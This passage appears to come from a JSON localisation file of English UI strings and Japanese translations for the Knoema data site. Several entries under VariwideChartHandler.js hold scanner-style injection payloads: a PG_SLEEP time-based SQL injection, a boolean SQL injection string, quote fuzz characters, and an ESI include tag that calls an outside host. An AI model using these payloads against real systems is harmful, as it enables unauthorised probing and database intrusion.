[href=#|class=market-project] should have at least one accepted bid to accept the submission.","Translation":"プロジェクト[href=#|class=market-project]は、投稿を承認するために少なくとも1つ承認された入札がなければなりません。","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. to navigate to the 1st, 2nd, 3rd level. Use \\u003cb\\u003e@\\u003c/b\\u003e with your keywords to filter across all fields within this dimension. Use \\u003cb\\u003e~\\u003c/b\\u003e to display the table of contents","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Orange","Translation":"オレンジ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"National Defense","Translation":null,"IsDisabled":false},{"Scope":"~/js/Components/resource-list.js","Text":"Updated:","Translation":"更新されました：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Industry","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} has been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]","Translation":"{type}が[ブックマーク|href={gadgetBinUrl}|target=_blank]に追加されました。","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn\\u0027t look like an academic one. You can change it now.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-subtopics.htm","Text":"Column","Translation":"列","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Smaller value is better","Translation":"小さい値の方が良いです","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to time dimension to use {gadgetType}","Translation":"{gadgetType}を使用するために、時間ディメンションに少なくとも1つメンバを追加してください。\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data depth","Translation":"データの深さ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Turn Aggregation Off","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Equal Quantiles","Translation":"等しい変位値","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Pinned time series","Translation":"固定された時系列","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Layout","Translation":"レイアウト","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"See the list of downloaded datasets at [history page|href=/premium/history].","Translation":"[履歴ページ|href=/premium/history]で、ダウンロードされたデータセットのリストを参照してください。","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Shared with me","Translation":"私と共有しました","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":" selected time members to show latest data on map.","Translation":"マップ上に最新のデータを表示する時間メンバを選択しました。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series chart type","Translation":"系列チャートの種類","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"ダウンロード","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"E","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Collection/settings.js","Text":"Create","Translation":"作成","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.TvyGSCKp\\u0027)) OR 770=(SELECT 770 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Do not insert watermarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Remove Bookmark","Translation":"ブックマークを削除","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"TreeMap gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Asc","Translation":"Asc","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have a Professional account?","Translation":"すでにプロフェッショナルアカウントをお持ちですか？　","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.����%2527%2522\\\\\\u0027\\\\\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Remove parameterization settings","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this timeseries","Translation":"この時系列をブックマーク","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Apply!","Translation":"適用！　","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"None","Translation":"なし","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Back","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Stacking Chart","Translation":"積み重ね縦棒グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection]","Translation":"ゼロからスタートする必要はありません。 [ランダム選択|id = ランダム選択] をロードします。\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Sort Options","Translation":"オプションの並べ替え","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Time","Translation":"年","IsDisabled":false},{"Scope":"~/Tmpl/presentation-default-gadget.htm","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-vis-popup.htm","Text":"Only 10 visualizations can be exported at a time.","Translation":"一度にエクスポートできる視覚化データは10個のみです。","IsDisabled":false},{"Scope":"~/Js/DataNetwork/submit.js","Text":"Accept","Translation":"受け入れる","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please use symbols: a-z, 0-9, - and _.","Translation":"IDが間違っています。記号を使用してください： a-z、0-9、-、_","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"使用免费数据提醒","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/notifications.js","Text":"Unfollow","Translation":"フォローを解除","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Regions","Translation":"地域","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Bold","Translation":"太字","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Copy","Translation":"コピー","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"Content is not found","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Count","Translation":"カウント\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Pink","Translation":"ピンク","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading..","Translation":"アップロードしています..","IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Text","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges-editor.htm","Text":"Ranges","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Table","Translation":"テーブル","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Forecasted Data - Line","Translation":"予測データ - ライン","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Maybe","Translation":"恐らく","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Send Link","Translation":"リンクを送信","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"Column","Translation":"列","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Do you want to proceed?","Translation":"続行しますか？　","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Older","Translation":"古い","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Footnote","Translation":"脚注","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Edit","Translation":"編集","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select a predefined layout.","Translation":"事前定義レイアウトを選択。","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Remove Bookmark","Translation":"ブックマークを削除","IsDisabled":false},{"Scope":"~/Tmpl/premium/export-go-premium.htm","Text":"Export without watermarks with Premium account","Translation":"プレミアムアカウントでは、透かしなしでエクスポートできます","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"expiring on {date}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"_sfl","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Added to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"White","Translation":"白","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Dataset","Translation":"データセット","IsDisabled":false},{"Scope":"~/Tmpl/file-upload-web.htm","Text":"Image url:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Show map","Translation":"マップを表示\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Source:","Translation":"ソース：","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Metadata:","Translation":"メタデータ:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"The content of this dashboard will be saved to the {default} locale. You may localize it to the {current} locale later.","Translation":"このダッシュボードの内容は{default}ロケールに保存されます。後で{current}ロケールにローカライズすることができます。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.CollectionProjectSettings.js","Text":"No regions","Translation":"領域はありません","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Agriculture","Translation":"農業","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Type to filter","Translation":"フィルタタイプ","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Template name for passport","Translation":"パスポートのテンプレート名","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Categories","Translation":"カテゴリ","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Add dataset","Translation":"データセットの追加","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Blue","Translation":"青","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Relevance:","Translation":"関連性：","IsDisabled":false},{"Scope":"~/Tmpl/editor-dialog.htm","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Second quadrant title","Translation":"第2象限のタイトル","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Grid","Translation":"グリッド","IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Data upload","Translation":"データのアップロード","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{datasetName}|href={datasetUrl}|target=_blank] used by \\"{gadgets}\\"; ","Translation":"{datasetName}、\\"{gadgets}\\"に使用される;\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Activate Professional subscription to get code snippet with the selected data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Tags","Translation":"タグ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"You\\u0027ve already set up your one follow request as a free user on Knoema.com.","Translation":"あなたはすでにKnoema.comで、無料ユーザーとしてフォローリクエストを1つ設定しました。","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Date range","Translation":"データ範囲","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Pie Chart.","Translation":"円グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Equal Region","Translation":"等しい地域","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Series.","Translation":"並べ替えを適用するには、選択を変更してください。正確に1つのディメンションがシリーズに存在している場合に、並び替えは適用することができます。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Visualization type","Translation":"視覚化データのタイプ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"New window","Translation":"新しいウィンドウ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Name can\\u0027t be empty!","Translation":"名前は空にすることはできません！","IsDisabled":false},{"Scope":"~/Tmpl/ranking-tooltip-v2.htm","Text":"Value","Translation":"値","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberCombo.js","Text":"No members to display. Please change parameterization selection.","Translation":"表示するメンバーがありません。パラメータの選択を変更してください。","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Data is not loaded for the layer.","Translation":"このレイヤーについてデータが読み込まれません。","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":" Table of contents","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"You have unsaved changes.","Translation":"保存していない変更があります。","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may follow one page.","Translation":"Knoema.comの無料登録ユーザー様として、1ページフォローできます。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Open in new window","Translation":"新しいウィンドウで開く","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"You can edit and create new subscriptions in [profile|href=/user/subscriptions|target=_blank].","Translation":"[プロフィール|href=/user/subscriptions|target=_blank]で、新たな購読を編集および作成することができます。","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"Source :","Translation":"ソース：","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/Resource/customize.js","Text":"Upload logo","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Full control","Translation":"フルコントロール","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"技術的な制限のために、エクスポートされたグラフには、違いがいくつかある場合がございます","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Download all data","Translation":"すべてのデータをダウンロード","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eDiscover new datasets\\u003c/strong\\u003e relevant to your industry","Translation":"あなたの業界に関連するKnoemaの\\u003cstrong\\u003e新しいデータセットについて知ります\\u003c/strong\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Not selected","Translation":"選択されていません","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Whole grid","Translation":"グリッド全体","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Move","Translation":"移動","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"E-mail updated.","Translation":"メールアドレスが更新されました。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have members selected other than {dimName} dimension or select date fields in time dimension to view {gadgetType}","Translation":"もう1つのディメンションには、{gadgetType}を表示するために、{dimName}ディメンション以外の選択された複数のメンバーがなければならないか、時間ディメンションで日付フィールドを選択しなければなりません。","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more datasets with","Translation":"+ {count}件と以下でその他のデータセットをご利用いただけます：","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Institutions","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Stacking Chart","Translation":"積み重ね面グラフ\\n","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"The selected dataset could not be applied as a replacement dataset as a circular refernce was detected.","Translation":"循環参照が検出されたため、選択されたデータセットは、置換データセットとして適用することができませんでした。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Juicy","Translation":"[x]ジューシー","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Bluegreen","Translation":"ブルーグリーン","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gray","Translation":"灰色","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Select Region","Translation":"地域の選択","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Please create topic!","Translation":"トピックを作成してください！","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Отмена","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Frequency","Translation":"頻度\\n","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Item length cannot be more than 1000.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please don\\u0027t use name of system fields.","Translation":"名前が間違っています。システムフィールドの名前を使用しないでください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Feed url","Translation":"フィードurl","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Please provide valid URL.","Translation":"有効なURLを入力してください","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 2+137-137-1=0+0+0+1 or \\u00275tO1BWUP\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"value","Translation":"値","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"organization type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"fold","Translation":"折り畳む","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Rows.","Translation":"並べ替えを適用するには、選択を変更してください。正確に1つのディメンションが行に存在する場合、並べ替えを適用することができます。","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Filter","Translation":"フィルタ","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Export data and visualizations to XLS, PPT, PDF, CSV, SDMX","Translation":"XLS、PPT、PDF、CSV、SDMXにデータおよび視覚化データをエクスポートできます","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Apply","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe to Data Driven","Translation":"データ駆動型を購読","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Locale:","Translation":"ロケール：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"White","Translation":"白","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your upload is under processing and there is no need to wait.","Translation":"アップロードは処理中ですが、待つ必要はありません。\\n","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} has been added to [Favorites|href={gadgetBinUrl}|target=_blank]","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Instant answer","Translation":"即時回答","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Warning","Translation":"警告","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Italic","Translation":"斜体","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Violet","Translation":"バイオレット","IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"ReCaptcha expired. Please retry","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Your browser doesn\\u0027t support graphics functionality required for map gadget. Please use the following {Link} to get additional information","Translation":"お使いのブラウザは、地図ガジェットに必要なグラフィックス機能をサポートしていません。次のコマンドを使用してください： {Link} 追加情報を取得する\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"30%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update-topic-indicators.htm","Text":"Select all indicators","Translation":"すべての指標を選択","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"@@jx2UK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Add {singleForm}","Translation":"{singleForm}の追加","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Edit topic","Translation":"トピックの編集","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/js/Components/resource-list.js","Text":"Viewed:","Translation":"表示済み:","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Date","Translation":"日付","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"40%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Add to Gadget Bin","Translation":"ガジェットビンに追加","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change title background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-facts.htm","Text":"Create fact","Translation":"ファクトの作成","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Only active tabs will be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/updates.htm","Text":"These pages can be updated automatically.","Translation":"これらのページは自動的に更新されます。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Points","Translation":"ポイント","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The dimension Id chosen for select option is invalid.","Translation":"選択オプション用に選択されたディメンションIDが無効です。","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Please enter a valid number.","Translation":"有効な番号をご入力ください。","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Go Professional","Translation":"Professional に進む","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Fruity","Translation":"フルーティー","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Email","Translation":"Eメール","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Information","Translation":"情報","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":"\\u003cp\\u003eアイコンをクリック\\u003cspan\\u003e\\u003c/span\\u003eすると、検索結果の視覚化データ\\u003c/p\\u003e\\u003cp\\u003e、データセットビューア、[あなたが構築したページ|href=/user/visualizations/personal|target=_blank]、または当社の専門家たちによる[データ洞察|href=/infographics|target=_blank]をブックマークできます。\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"{singleForm} name","Translation":"{singleForm}名","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"None","Translation":"なし","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset because you have exceeded permitted downloads for current premium period.","Translation":"申し訳ありませんが、現在のプレミアム期間を対象に許容されたダウンロード数を超えたため、このデータセットをダウンロードすることができません。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Chart","Translation":"チャート","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-single-gadget.htm","Text":"Select Gadget","Translation":"ガジェットの選択","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Subscribe","Translation":"購読","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Value color","Translation":"値の色","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Indicators selected","Translation":"指標が選択されました","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"申し訳ありません。現在のクロスデータセットガジェットには、並べ替えは現在使用できません。","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"For using the functionality of data alert need to sign up.","Translation":"データアラートの機能をご使用いただくには、サインアップが必要です。","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"取消","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-grouped-dataset-content.htm","Text":"Hide relevant visualizations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Bluegreen","Translation":"ブルーグリーン","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Provide your e-mail and we\\u0027ll deliver expertly-designed visualizations directly to your inbox.","Translation":"メールアドレスをご提供いただくと、あなたの受信トレイに直接、専門的に設計された視覚化データをお届けいたします。","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إغلاق","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"{singleForm} \\"{entry}\\" is not located in 